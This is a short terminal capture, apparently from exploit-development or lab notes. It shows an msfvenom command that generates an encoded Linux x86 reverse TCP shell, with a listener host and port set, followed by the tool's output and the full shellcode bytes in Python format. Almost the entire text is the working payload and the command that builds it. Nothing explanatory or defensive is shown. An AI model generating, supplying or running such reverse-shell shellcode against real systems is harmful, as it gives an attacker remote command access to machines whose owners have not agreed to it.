 $ msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.126.32 lport=443 -b"\x09\x0a\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xb8\xc0\x3c\x4e\x47\xda\xd5\xd9\x74\x24\xf4"
shellcode += b"\x5a\x2b\xc9\xb1\x12\x31\x42\x12\x03\x42\x12"
shellcode += b"\x83\x02\x38\xac\xb2\xb3\x9a\xc7\xde\xe0\x5f"
shellcode += b"\x7b\x4b\x04\xe9\x9a\x3b\x6e\x24\xdc\xaf\x37"
shellcode += b"\x06\xe2\x02\x47\x2f\x64\x64\x2f\x70\x3e\xe8"
shellcode += b"\x8f\x18\x3d\x15\xce\x63\xc8\xf4\x60\xf5\x9b"
shellcode += b"\xa7\xd3\x49\x18\xc1\x32\x60\x9f\x83\xdc\x15"
shellcode += b"\x8f\x50\x74\x82\xe0\xb9\xe6\x3b\x76\x26\xb4"
shellcode += b"\xe8\x01\x48\x88\x04\xdf\x0b"